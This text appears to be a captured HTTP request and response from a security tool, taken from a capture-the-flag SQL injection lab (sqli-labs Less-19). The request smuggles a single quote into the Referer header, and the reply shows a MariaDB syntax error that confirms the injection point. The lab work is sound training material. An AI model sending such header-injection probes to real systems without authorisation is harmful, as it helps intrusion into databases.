 Raw Hex
POST /Less-19/ HTTP/1.1
Host: 836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn
Content-Length: 34
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn/Less-19/'
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=1&submit=Submit
搜索
应
化 Raw Hex 页面渲染
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.244.80.12
Your Referer is: http://836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn/Less-19/'
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '10.244.80.12')' at line 1